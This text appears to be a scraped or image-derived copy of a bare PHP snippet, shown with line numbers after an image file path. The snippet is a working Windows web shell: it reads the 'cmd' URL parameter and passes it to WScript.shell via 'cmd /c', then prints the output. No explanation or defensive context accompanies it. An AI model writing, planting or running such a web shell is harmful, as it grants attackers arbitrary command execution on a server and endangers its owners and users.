 1 <?php
2 $command = $_GET['cmd'];
3 $wsh = new COM('WScript.shell');
4 $exec = $wsh->exec("cmd /c".$command);
5 $stdout = $exec->StdOut();
6 $stroutput = $stdout->ReadAll();
7 echo $stroutput;
8 ?>